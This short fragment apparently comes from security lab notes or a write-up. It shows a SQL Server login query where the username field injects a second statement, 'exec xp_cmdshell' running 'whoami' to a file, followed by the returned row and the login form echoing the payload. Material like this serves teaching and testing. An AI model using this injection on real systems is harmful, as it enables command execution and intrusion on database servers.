 SELECT * FROM [User] where UserName='Ph0rse1' ;exec xp_cmdshell 'whoami > c:\tmp\1.txt' --+' and Password='pass1'
The result is :
uid: 1
UserName: Ph0rse1
Password: pass1
User Name: Ph0rse1' ;exec xp_cmds
Password: pass1
Login